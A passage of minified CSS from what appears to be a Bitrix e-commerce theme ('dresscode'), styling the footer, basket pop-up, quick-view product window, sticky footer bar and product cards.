.telephone{display:block;margin-bottom:24px;font-size:22px;font-family:robotomedium}#rightFooter .email{display:block;font-size:18px}#rightFooter .showMap{display:block;margin-top:12px;text-decoration:underline;transition:all .2s ease-in-out}#rightFooter .showMap:active{position:relative;top:1px}#rightFooter .logo img{max-width:100%;max-height:100%;vertical-align:middle}#rightFooter .logo a:active{position:relative;top:1px}#footerBottom{clear:both;height:60px;overflow:hidden;line-height:60px}#footerBottom .creator{float:left;margin-right:24px;padding-left:24px}#footerBottom .creator a{display:block;line-height:60px}#footerBottom .creator a:active{position:relative;top:1px}#footerBottom .creator img{vertical-align:middle}#footerBottom .social{float:right;padding-right:24px}#footerBottom ul{margin:0;padding:0;list-style:none}#appBasket{position:fixed;top:0;left:0;z-index:1001;width:100%;height:100%;background:rgb(0 0 0 / 40%);transition:.1s all ease-in-out}#appBasketContainer{position:absolute;top:50%;left:50%;width:700px;height:400px;margin-top:-200px;margin-left:-350px}#appBasket .heading{position:relative;font-size:18px;line-height:60px;text-align:center}#appBasket .close{position:absolute;top:20px;right:20px;display:block;width:21px;height:21px}#appBasket .container{position:relative;overflow:hidden}#appBasket .markerContainer{position:absolute;top:8px;left:8px;z-index:2}#appBasket .rating{position:absolute;top:12px;right:12px;z-index:2;width:79px}#appBasket .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#appBasket .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#appBasket .markerContainer .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px}#appBasket .picture{position:relative;float:left;width:300px;height:280px;line-height:280px;text-align:center}#appBasket .picture:active{position:relative;top:1px}#appBasket .picture img{max-width:90%;max-height:90%;vertical-align:middle}#appBasket .information{line-height:280px}#appBasket .information .wrapper{display:inline-block;line-height:21px;vertical-align:middle}#appBasket .name{display:block;max-width:300px;margin-bottom:18px;font-size:14px;text-decoration:none;transition:.1s all ease-in-out}#appBasket .price{display:block;margin-bottom:18px;font-size:18px;font-family:robotobold}#appBasket .price .discount{padding-left:8px;font-size:14px;font-family:roboto_ltregular}#appBasket .qtyBlock{margin-bottom:18px;overflow:hidden}#appBasket .qtyBlock .label{padding-right:4px}#appBasket .minus,#appBasket .plus{display:inline-block;width:19px;height:19px;vertical-align:middle}#appBasket .qty{display:inline-block;box-sizing:border-box;width:40px;height:19px;margin:0 2px;padding:0 2px;font-size:12px;text-align:center;vertical-align:middle;border:0}#appBasket .qty.error{border:1px solid red}#appBasket .sum{height:50px;padding:0 24px;font-size:18px;font-family:robotobold;line-height:50px}#appBasket .sum .discount{padding-left:8px;font-size:14px;font-family:roboto_ltregular}#appBasket .lower{height:60px;overflow:hidden;line-height:60px}#appBasket .lower .tools{width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0}#appBasket .lower tbody{vertical-align:top}#appBasket .lower .tools td{padding:0}#appBasket .lower .tools .icon{width:70px;height:60px;line-height:60px;text-align:center;vertical-align:top;transition:.1s all ease-in-out}#appBasket .lower .tools .av:hover{background:unset}#appBasket .lower .tools .icon a{display:block;color:transparent;text-decoration:none}#appBasket .lower .tools .icon .ico{display:inline-block;width:17px;height:16px;vertical-align:middle}#appBasket .lower .tools .addCompare .ico{background:url(/bitrix/templates/dresscode/images/compare.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addCompare.added .ico{background:url(/bitrix/templates/dresscode/images/compareActive.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addWishlist .ico{background:url(/bitrix/templates/dresscode/images/wishlist.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addWishlist.added .ico{background:url(/bitrix/templates/dresscode/images/wishlistActive.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .inStock .ico{background:url(/bitrix/templates/dresscode/images/inStock.svg) 0 0 no-repeat transparent;border-bottom:0!important}#appBasket .lower .tools .outOfStock .ico{background:url(/bitrix/templates/dresscode/images/outOfStock.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .onOrder .ico{background:url(/bitrix/templates/dresscode/images/onOrder.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .delete .ico{background:url(/bitrix/templates/dresscode/images/delete.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .continue{width:50%;text-align:center}#appBasket .lower .tools .continue,#appBasket .lower .tools .goToBasket{transition:.1s all ease-in-out}#appBasket .lower .tools .continue a,#appBasket .lower .tools .goToBasket a{display:block;font-size:14px;line-height:60px;text-decoration:none}#appBasket .lower .tools .continue .text,#appBasket .lower .tools .goToBasket .text{display:inline-block;margin-top:2px}#appBasket .lower .tools .goToBasket img{margin-top:-3px}#appBasket .lower .tools .continue img,#appBasket .lower .tools .goToBasket img{padding-right:12px;vertical-align:middle}#appBasket .lower .tools .goToBasket{width:50%;text-align:center}#appFastView{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;overflow:auto;background:rgb(0 0 0 / 40%);transition:.1s all ease-in-out}#appFastView .appFastViewContainer{position:absolute;top:50%;left:50%;width:1000px;height:570px;margin-top:-285px;margin-left:-500px;background-color:#fff;box-shadow:1px 1px 12px rgb(60 60 60 / 30%);animation-name:zoomIn;animation-duration:.2s;animation-fill-mode:both}#appFastView .appFastViewColumnContainer{height:490px}#appFastView .appFastViewPictureColumn{position:relative;float:left;width:336px;height:490px}#appFastView .appFastViewDescriptionColumn{position:relative;float:left;width:410px;height:100%;overflow:hidden}#appFastView .appFastViewDescriptionColumnContainer{position:absolute;left:24px;box-sizing:border-box;width:100%;height:100%;padding-top:24px;padding-right:24px;overflow:hidden scroll}#appFastView .appFastViewDescriptionColumn::after{position:absolute;bottom:0;display:block;width:100%;height:50px;background:linear-gradient(top,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);background:linear-gradient(to bottom,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);content:"";pointer-events:none}#appFastView .appFastViewInformationColumn{position:relative;float:left;box-sizing:border-box;width:251px;height:100%;padding:6px 24px 0;background-color:#fff;border-left:1px solid #f3f3f3}#appFastView .markerContainer{position:absolute;top:12px;left:12px;z-index:88;color:#fff}#appFastView .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px}#appFastView .appFastViewPictureCarousel,#appFastView .appFastViewPictureCarouselItems,#appFastView .appFastViewPictureSlider,#appFastView .appFastViewPictureSliderItems{position:relative;overflow:hidden;transition:left .2s ease-in-out}#appFastView .appFastViewPictureCarouselItems,#appFastView .appFastViewPictureSliderItems{left:0}#appFastView .appFastViewPictureCarouselItems{padding-bottom:12px}#appFastView .appFastViewPictureCarousel{box-sizing:border-box;margin:0 24px;padding:0 12px 12px}#appFastView .appFastViewPictureCarouselItem,#appFastView .appFastViewPictureSliderItem{float:left;text-align:center}#appFastView .appFastViewPictureSliderItem{height:380px;line-height:380px}#appFastView .appFastViewPictureSliderItemLayout{display:inline-block;line-height:0;vertical-align:middle}#appFastView .appFastViewPictureCarouselItem{height:60px;line-height:60px}#appFastView .appFastViewPictureCarouselItemPicture,#appFastView .appFastViewPictureSliderItemPicture{max-width:100%;max-height:100%;vertical-align:middle}#appFastView .appFastViewPictureCarouselLeftButton,#appFastView .appFastViewPictureCarouselRightButton{position:absolute;top:50%;z-index:99;width:14px;height:16px;margin-top:-14px;background:url(/bitrix/templates/dresscode/images/carouselArrowSmall.png) 0 0 no-repeat transparent;opacity:.5}#appFastView .appFastViewPictureCarouselLeftButton:hover,#appFastView .appFastViewPictureCarouselRightButton:hover{opacity:.8}#appFastView .appFastViewPictureCarouselLeftButton:active,#appFastView .appFastViewPictureCarouselRightButton:active{opacity:1}#appFastView .appFastViewPictureCarouselLeftButton:active{left:1px}#appFastView .appFastViewPictureCarouselRightButton:active{right:1px}#appFastView .appFastViewPictureCarouselLeftButton{left:0}#appFastView .appFastViewPictureCarouselRightButton{right:0;background-position:-14px 0}#appFastView .appFastViewPictureCarouselItemLink,#appFastView .appFastViewPictureSliderItemLink{transition:all .2s ease-in-out}#appFastView .appFastViewPictureSliderItemLink img{transition:all .2s ease-in-out}#appFastView .appFastViewPictureSliderItemLink{position:relative;display:inline-block;height:auto;line-height:0}#appFastView .appFastViewPictureCarouselItemLink{position:relative;display:block;height:60px;opacity:.3}#appFastView .appFastViewPictureCarouselItemLink:hover,#appFastView .appFastViewPictureSliderItemLink:hover img{opacity:.9}#appFastView .appFastViewPictureCarouselItemLink.active{position:relative;opacity:1;pointer-events:none}#appFastView .appFastViewPictureCarouselItemLink.active:hover{opacity:1}#appFastView .appFastViewPictureCarouselItemLink:active,#appFastView .appFastViewPictureSliderItemLink:active{position:relative;top:1px}#appFastView .appFastViewPictureCarouselItemLink.active::after{position:absolute;bottom:-4px;left:50%;display:block;width:20%;height:2px;background:rgb(0 0 0 / 100%);transform:translateX(-50%);content:""}#appFastView .appFastViewPictureLoupe{position:absolute;top:-9999px;left:-9999px;width:150px;height:150px;margin-top:-75px;margin-left:-75px;background-repeat:no-repeat;border:1px solid #000;border-radius:50%;cursor:crosshair}#appFastView .appFastViewHeading{position:relative;color:#000;font-size:18px;line-height:60px;text-align:center;background-color:#fff;border-bottom:1px solid #f3f3f3}#appFastView .appFastViewProductHeading{font-size:21px;font-family:robotomedium;line-height:33px}#appFastView .appFastViewProductHeading a{color:#000;text-decoration:none;transition:all .2s ease-in-out}#appFastView .appFastViewProductHeading a:hover{color:#555}#appFastView .appFastViewProductHeading a:active{position:relative;top:1px}#appFastView .appFastSkuProductPropertiesHeading,#appFastView .appFastViewProductPropertiesHeading{margin-top:18px;font-size:16px}#appFastView .appFastViewProductPropertiesHeading{margin-bottom:12px}#appFastView .propertyTable{display:table;width:100%;table-layout:fixed}#appFastView .propertyTable{font-size:13px}#appFastView .propertyTable .propertyName,#appFastView .propertyTable .propertyValue{position:relative;display:table-cell;padding:4px 0;overflow:hidden;vertical-align:middle;background-color:#fff}#appFastView .propertyTable .propertyValue{width:40%;padding-left:12px}#appFastView .propertyTable .propertyName::after{position:absolute;width:100%;height:13px;margin-left:12px;border-bottom:1px dotted #ccc;content:""}#appFastView .propertyTable .propertyValue a{color:#555;transition:all .2s ease-in-out}#appFastView .propertyTable .propertyValue a:hover{color:#000}#appFastView .appFastViewDescription{display:none}#appFastView .appFastViewDescription.visible{display:block}#appFastView .appFastViewDescriptionHeading{margin-top:24px;font-size:16px}#appFastView .appFastViewDescriptionText{margin-top:12px;font-size:13px;line-height:21px}#appFastView .skuPropertyList{margin:0 0 0 -6px;padding:0;overflow:hidden;list-style:none}#appFastView .skuProperty{margin:12px 0;overflow:hidden}#appFastView .skuProperty:last-child{margin-bottom:0!important}#appFastView .skuPropertyName{padding-left:2px;font-size:13px}#appFastView .skuProperty li{float:left;box-sizing:border-box;min-width:18%;margin-top:12px;padding:0 6px;overflow:hidden}#appFastView .skuProperty .selected .skuPropertyLink{position:relative;pointer-events:none}#appFastView .skuProperty .disabled{display:none}#appFastView .skuPropertyLink{display:block;min-height:28px;padding:4px 6px;line-height:28px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#appFastView .skuPropertyLink:hover{opacity:.8}#appFastView .skuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}#appFastView .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}#appFastView .skuPropertyLink{color:#000;border:1px solid #ddd}#appFastView .oSkuDropDownProperty{margin:0;overflow:visible}#appFastView .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;margin-top:0;padding:0;overflow:visible}#appFastView .oSkuDropdown{position:relative;display:block;width:88%;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}#appFastView .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}#appFastView .oSkuCheckedItem:hover{opacity:.8}#appFastView .oSkuCheckedItem:active{position:relative;top:1px}#appFastView .oSkuCheckboxList label::before,#appFastView .oSkuDropdown label::before{display:none}#appFastView .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}#appFastView .oSkuDropdownList.opened{visibility:visible;opacity:1}#appFastView .pics .oSkuDropdownList{top:52px}#appFastView .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}#appFastView .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}#appFastView .oSkuDropdownList .selected{font-family:robotomedium;box-shadow:1px 1px 12px #f1f1f1 inset}#appFastView .oSkuDropdownList .selected,#appFastView .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}#appFastView .oSkuDropdownList .oSkuPropertyItemLink{display:block;min-height:0;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}#appFastView .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}#appFastView .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}#appFastView .oSkuDropdownList .oSkuPropertyItemLink:active,#appFastView .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}#appFastView .oSkuDropdownList .skuPropertyValue.loading::after{left:24px}#appFastView .appFastViewExit{position:absolute;top:20px;right:20px;display:block;width:21px;height:21px;background-image:url(/bitrix/templates/dresscode/images/exit.svg)}#appFastView .appFastViewMoreLink{position:relative;z-index:0;display:inline-block;margin-top:24px;margin-bottom:24px;color:#000;transition:all .2s ease-in-out}#appFastView .appFastViewMoreLink:hover{color:#555}#appFastView .appFastViewMoreLink:active{position:relative;top:1px}#appFastView .addCart{display:block;height:60px;margin-top:12px;margin-bottom:16px;color:#fff;font-size:16px;line-height:60px;text-align:center;text-decoration:none;border-radius:6px;transition:all .2s ease-in-out}#appFastView .catalogQtyBlock{box-sizing:border-box;margin-bottom:18px;padding:0 0 0 12px;background:#fff}#appFastView .catalogQtyBlock .catalogQty{display:inline-block;width:80px;height:40px;font-size:14px;vertical-align:middle;background-color:#fff;border:0}#appFastView .catalogQtyBlock{position:relative;height:46px;padding-left:18px;line-height:46px;border:1px solid #f3f3f3;border-radius:4px}#appFastView .catalogQtyBlock .catalogMinus,#appFastView .catalogQtyBlock .catalogPlus{position:absolute;top:50%;width:30px;height:30px;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50% 50%;border-radius:8px;transform:translate(0,-50%)}#appFastView .catalogQtyBlock .catalogMinus{right:54px;background-image:url(/bitrix/templates/dresscode/images/view-basket-add-minus.png)}#appFastView .catalogQtyBlock .catalogPlus{right:18px;background-image:url(/bitrix/templates/dresscode/images/view-basket-add-plus.png)}#appFastView .catalogQtyBlock .catalogQty.error{color:red}#appFastView .catalogQtyBlock .catalogMinus:hover,#appFastView .catalogQtyBlock .catalogPlus:hover{opacity:.8}#appFastView .catalogQtyBlock .catalogMinus:active,#appFastView .catalogQtyBlock .catalogPlus:active{margin-top:1px}#elementTools .secondTool .row:last-child,#smallElementTools .secondTool .row:last-child{margin-bottom:0}#appFastView .price{position:relative;display:block;margin-top:12px;color:#000;font-size:21px;font-family:robotobold;line-height:28px;text-decoration:none}#appFastView .getPriceWindow{line-height:33px}#appFastView .priceValue{display:inline-block;padding-bottom:8px;color:#000;border-bottom:1px dashed #bbb;transition:all .2s ease-in-out}#appFastView .priceValue:hover{color:#333}#appFastView .priceValue:active{position:relative;top:1px}#appFastView .article{margin-top:12px;color:#888}#appFastView .article.hidden{display:none}#appFastView .discount{padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#appFastView .price .oldPriceLabel{display:block;margin-top:6px;color:#888;font-size:14px;font-family:roboto_ltregular;text-decoration:none}#appFastView .price .discount{padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#appFastView .icon{display:inline-block;vertical-align:middle}#appFastView .addCart .icon{margin-top:-4px;padding-right:12px}#appFastView .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:-4px;margin-left:6px;overflow:hidden;vertical-align:middle}#appFastView .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating2.png) repeat 0 0 transparent}#appFastView i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating2.png) repeat 0 -14px transparent}#appFastView .icon{display:inline-block;vertical-align:middle}#appFastView .appFastViewInformationColumn .row{position:relative;margin-bottom:12px}#appFastView .appFastViewInformationColumn .row img{margin-top:-4px;padding-right:6px;vertical-align:middle}#appFastView .appFastViewInformationColumn .label{color:#000;font-size:14px;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}#appFastView .appFastViewInformationColumn a.label:hover{color:#000}#appFastView .appFastViewInformationColumn a.label:active{position:relative;top:1px}#appFastView .appFastViewInformationColumn .getStoresWindow.inStock span{padding-bottom:2px}.fastSpecialTime{margin-top:12px;color:#fff;font-size:0;line-height:0}.fastSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-left:2px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;border-radius:6px}.fastSpecialTime .specialTimeItem:first-child{margin-left:0}.fastSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium;line-height:14px}.fastSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}#personalCart input[name=BuyButton]{display:block;margin-top:24px;margin-bottom:24px}#footerTabsCaption{height:85px;margin-top:24px;line-height:85px}#footerTabsCaption .items{overflow:hidden;text-align:center}#footerTabsCaption .item:last-child{margin-right:0}#footerTabsCaption .item{display:inline-block;margin-right:24px;vertical-align:middle}#footerTabsCaption .item a{padding-bottom:8px;font-size:16px;font-family:robotobold;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#footerTabs{overflow:hidden}#footerTabs .tab{display:none}#footerTabs .tab.selected{display:block}#footerTabs .product:hover .tabloid,#footerTabs .product:hover .wrap,#personalCart .product:hover .tabloid,#personalCart .product:hover .wrap{box-shadow:none}#footerTabs .product:hover .tabloid{border-color:transparent}#personalCart .product:hover .tabloid{border-bottom-color:#e7e8ea}#footerLine{position:fixed;bottom:0;z-index:999;width:100%;height:55px;line-height:55px}#footerLine.color_white{background-color:#fff;border-color:#f3f3f3;box-shadow:1px 1px 12px rgb(0 0 0 / 25%)}#footerLine.color_theme{border-color:transparent;box-shadow:1px 1px 12px rgb(0 0 0 / 35%)}#footerLine.color_white .item a{color:#000}#footerLine.color_theme .item a{color:#fff;opacity:.7}#footerLine.color_theme .col:first-child .item a{opacity:1}#footerLine.color_theme .item .active{color:#fff;opacity:1}#footerLine.color_theme .item .active:hover{color:#fff;opacity:.85}#footerLine.color_theme .col:first-child .item a:hover,#footerLine.color_white .item a:hover{opacity:.8}#footerLine.color_white .item a:active{position:relative;top:1px}#footerLine.color_theme .col:first-child .item .callback:hover{color:#fff;opacity:.8}#footerLine.color_white .item .cart .mark,#footerLine.color_white .item .compare .mark,#footerLine.color_white .item .wishlist .mark{color:#666;background-color:#f6f6f6}#footerLine.color_theme .item .cart .mark,#footerLine.color_theme .item .compare .mark,#footerLine.color_theme .item .wishlist .mark{color:#222;background-color:#fcfcfc}#footerLine.color_white .item .cart .icon,#footerLine.color_white .item .compare .icon,#footerLine.color_white .item .wishlist .icon{opacity:.8}#footerLine.color_theme .item .compare .icon{background-image:url(/bitrix/templates/dresscode/images/compareFooterMinC.svg)}#footerLine.color_theme .item .wishlist .icon{background-image:url(/bitrix/templates/dresscode/images/wishlistFooterMinC.svg)}#footerLine.color_theme .item .cart .icon{background-image:url(/bitrix/templates/dresscode/images/cartFooterMinC.svg)}#footerLine.color_theme .item .callback .icon{background-image:url(/bitrix/templates/dresscode/images/callbackFooterMinC.svg)}#footerLine.color_white .item .cart:hover,#footerLine.color_white .item .cart:hover .mark,#footerLine.color_white .item .compare:hover,#footerLine.color_white .item .compare:hover .mark,#footerLine.color_white .item .wishlist:hover,#footerLine.color_white .item .wishlist:hover .mark{color:#000;opacity:1}#footerLine.color_theme .item .cart:hover,#footerLine.color_theme .item .compare:hover,#footerLine.color_theme .item .wishlist:hover{color:#fff;opacity:.7}#footerLine.color_white .item .cart.active:hover,#footerLine.color_white .item .cart.active:hover .mark,#footerLine.color_white .item .compare.active:hover,#footerLine.color_white .item .compare.active:hover .mark,#footerLine.color_white .item .wishlist.active:hover,#footerLine.color_white .item .wishlist.active:hover .mark{opacity:.8}#footerLine .wrapper{box-sizing:border-box;padding:0 24px}#footerLine .col{float:left;width:50%}#footerLine .col:last-child{text-align:right}#footerLine .item .callback{font-size:14px;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#footerLine .item .callback .icon{display:inline-block;width:21px;height:24px;margin-top:-2px;margin-right:4px;vertical-align:middle}#footerLine .item .cart,#footerLine .item .compare,#footerLine .item .wishlist{text-transform:uppercase}#footerLine .item .cart .mark,#footerLine .item .compare .mark,#footerLine .item .wishlist .mark{height:20px;margin-left:12px;padding:2px 12px;overflow:hidden;line-height:20px;border-radius:4px}#footerLine .item .cart .icon,#footerLine .item .compare .icon,#footerLine .item .wishlist .icon{display:inline-block;width:21px;height:24px;margin-top:-2px;margin-right:12px;vertical-align:middle}#footerLine .item .cart .icon{width:26px}#footerLine .item a{font-size:14px;text-decoration:none;transition:all .2s ease-in-out}#footerLine .item{display:inline-block;margin-right:24px;vertical-align:middle}#footerLine .item a:active{position:relative;top:1px}#footerLine .item:last-child{margin-right:0}#authMenu{margin-bottom:24px;padding:0;overflow:hidden;list-style:none}#authMenu li{float:left;margin-right:24px;margin-bottom:24px}#authMenu li:last-child{margin-right:0}#authMenu li a{font-size:16px;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#authMenu li a:active{position:relative;top:1px}#authMenu li .selected{padding-bottom:4px;font-family:robotobold}#empty{overflow:hidden}#empty .emptyWrapper{padding-bottom:24px;overflow:hidden}#empty .pictureContainer{float:left;margin-right:24px}#empty h3{margin:0;padding:0;font-weight:400;font-size:16px;font-family:robotobold;text-transform:uppercase}#empty p{font-size:14px}#empty a{font-size:14px;text-decoration:none;transition:all .2s ease-in-out}#empty a:active{position:relative}#empty a img{padding-right:12px;vertical-align:middle}#empty .emptyTitle{margin-top:24px;font-size:14px;font-family:robotobold;text-transform:uppercase}#empty .emptyMenu{margin:24px 0 0;padding:0;overflow:hidden;list-style:none}#empty .emptyMenu li{float:left;width:33.333333%;margin-bottom:12px}#empty .back{padding-bottom:2px}#empty .back:active{position:relative;top:1px}#overlap{position:fixed;top:0;left:0;z-index:33;display:none;width:100%;height:100%;background-color:#000;opacity:.8}#searchOverlap{position:fixed;top:0;left:0;z-index:98;display:none;width:100%;height:100%;background-color:#000;opacity:.8}.ajaxContainer{transition:all .5s ease-in-out}.ajaxContainer.loading{opacity:.5}.personal-order-info{margin-bottom:12px}.personalInfoLabel{margin-top:24px;font-size:14px}.productList{margin:0;padding:0;list-style:none;border-left:1px solid #f3f3f3}#homeCatalog .productList{border-top:1px solid #f3f3f3}.product{position:relative;float:left;box-sizing:border-box;width:20%;height:346px;border-right:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}#leftMenu .product::before{display:none}.product::before{position:absolute;top:-1px;left:0;width:100%;height:1px;background:#e7e8ea;content:""}.product .btn-simple{display:none}.product.last{line-height:346px}.product .tabloid{position:relative;z-index:1;box-sizing:border-box;height:345px;padding:12px;overflow:hidden;border:1px solid transparent;transition:box-shadow .3s ease-in-out,border .3s ease-in-out}.product .markerContainer{position:absolute;top:8px;left:8px;z-index:88;pointer-events:none}.product .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px;border-radius:4px}.product .rating{position:absolute;top:8px;right:8px;z-index:2;width:79px}.product .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}.product .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}.productSpecialTime{position:absolute;top:54px;right:10px;z-index:2;width:48px;color:#666d83;font-size:0;line-height:0}.productSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-top:4px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;background:#e0e0e0;border-radius:6px}.productSpecialTime .specialTimeItem:first-child{margin-top:0}.productSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium;line-height:14px}.productSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}.product .name{display:block;height:44px;margin-bottom:12px;overflow:hidden;font-size:14px;line-height:44px;text-decoration:none;transition:.2s all ease-in-out}.product .middle{display:inline-block;line-height:21px;vertical-align:middle}.product .price{display:block;margin-bottom:12px;font-size:18px;font-family:robotobold;text-decoration:none}.product .price .measure{font-size:16px}.product .price .discount{padding-left:4px;font-size:14px;font-family:roboto_ltregular}.product .picture{position:relative;display:block;height:240px;line-height:240px;text-align:center;transition:all .5s ease-in-out}.product .picture img{max-width:90%;max-height:90%;vertical-align:middle;transform:translate3d(0,0,0);transition:all .5s ease-in-out}.product .picture:hover img{opacity:.85}.product .picture:active img{position:relative;top:1px}.loading .product .getFastView{pointer-events:none}#catalogLineList .picture .getFastView,#specialProduct .productItem .getFastView,.product .getFastView{position:absolute;top:50%;left:50%;z-index:2;width:150px;height:40px;margin-top:-20px;margin-left:-75px;color:#fff;font-family:roboto_condensedlight;line-height:40px;text-align:center;text-decoration:none;background-color:#2b2b2b;border-radius:4px;visibility:hidden;cursor:pointer;opacity:0;transition:all .2s ease-in-out}#catalogLineList .picture:hover .getFastView,#specialProduct .productItem .picture:hover .getFastView,.product:hover .getFastView{visibility:visible;opacity:.9}#catalogLineList .picture .getFastView:hover,#specialProduct .productItem .getFastView:hover,.product .getFastView:hover{opacity:1}.product .addCart{position:relative;display:block;box-sizing:border-box;height:60px;padding:0 24px;font-size:16px;line-height:60px;white-space:nowrap;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}.product .addCart span,.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{position:absolute;top:50%;left:50%;display:inline-block;transform:translate(-50%,-50%);transition:all .2s ease-in-out}.product .addCart.added+.quantityContainer,.product .addCart.disabled+.quantityContainer,.product .addCart.requestPrice+.quantityContainer,.product .addCart.subscribe+.quantityContainer{display:none}.product .addCart .icon{margin-top:-4px;padding-right:12px}.product .addCartContainer{position:relative;margin-top:18px;margin-bottom:12px;overflow:hidden}.product .addCart.added+.quantityContainer,.product .addCart.disabled+.quantityContainer,.product .addCart.requestPrice+.quantityContainer,.product .addCart.subscribe+.quantityContainer{display:none}.product .addCartContainer.viewed span,.product .addCartContainer:hover span{left:0;transform:translate(24px,-50%)}.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{left:50%;transform:translate(-50%,-50%)}.product .addCartContainer.viewed .quantityContainer,.product .addCartContainer:hover .quantityContainer{transform:translateX(0);visibility:visible;opacity:1}.product .quantityContainer{position:absolute;top:16px;right:24px;transform:translateX(50px);visibility:hidden;opacity:0;transition:all .2s ease-in-out}.product .quantityContainer .quantity{display:inline-block;box-sizing:border-box;width:28px;height:28px;margin:0 4px;padding:0 2px;color:#fff;font-size:12px;text-align:center;vertical-align:middle;background-color:transparent;border:0}.product .quantityContainer .quantity.maxQuantity{color:red}.product .quantityContainer .minus,.product .quantityContainer .plus{display:inline-block;width:28px;min-width:auto;height:28px;padding:0;vertical-align:middle;background-color:rgb(255 255 255 / 10%);border:0}.product .quantityContainer .minus,.product .quantityContainer .plus{background-repeat:no-repeat;background-position:50% 50%}.product .quantityContainer .plus{background-image:url(/bitrix/templates/dresscode/images/basket-add-plus.png);border-radius:2px 2px 0 0}.product .quantityContainer .minus{background-image:url(/bitrix/templates/dresscode/images/basket-add-minus.png);border-radius:0 0 2px 2px}.product .quantityContainer .minus:hover,.product .quantityContainer .plus:hover{background-color:rgb(255 255 255 / 15%)}.product .quantityContainer .minus:active,.product .quantityContainer .plus:active{position:relative;top:1px}.product .quantityContainer .minus.error,.product .quantityContainer .plus.error{background-color:#bc1414}.product .icon{display:inline-block;vertical-align:middle}.product .row{box-sizing:border-box;margin-bottom:12px;overflow:hidden}.product .label{display:block;float:left;width:55%;font-size:14px;font-family:roboto_condensedlight;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}.product .row .label:last-child{width:45%}.product .label .icon{margin-top:-4px;padding-right:6px}.inStock{color:#73b24e!important;text-decoration:none}.inStock:hover{color:#73b24e!important}.getStoresWindow.inStock span{border-bottom:1px dashed #73b24e!important;cursor:pointer}.getStoresWindow.inStock:hover span{opacity:.8}.outOfStock{color:red}.outOfStock:hover{color:red}.product .skuPropertyList{margin:0;padding:0;overflow:hidden;list-style:none}.product .skuProperty{margin:12px 0;overflow:hidden}.product .skuPropertyName{padding-bottom:2px;padding-left:2px;font-size:13px}.product .skuProperty li{float:left;box-sizing:border-box;min-width:20%;padding:4px;overflow:hidden}.product .skuProperty .selected .skuPropertyLink{position:relative;pointer-events:none}.product .skuProperty .disabled{display:none}.product .skuPropertyLink{display:block;padding:6px 4px;font-size:12px;line-height:21px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}.product .skuPropertyLink:hover{opacity:.8}.product .skuPropertyList 